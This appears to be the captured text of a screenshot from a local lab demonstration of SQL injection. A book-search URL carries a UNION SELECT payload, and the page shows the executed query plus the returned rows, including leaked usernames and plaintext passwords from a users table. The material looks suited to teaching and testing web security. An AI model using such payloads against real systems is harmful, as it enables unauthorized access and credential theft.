 http://127.0.0.1:5000/?publisher=Wiley%27+UNION+SELECT+username%2C+password%2C+uid+FROM+users--
Search books by publisher
Submit
Executed query:
SELECT author, title, year FROM books WHERE publisher = 'Wiley' UNION SELECT username, password, uid FROM users--'
Author Title Year
Anley The Shellcoder’s Handbook 2007
Litchfield The Database Hacker’s Handbook 2005
admin r00tr0x 1
cliff Reboot 2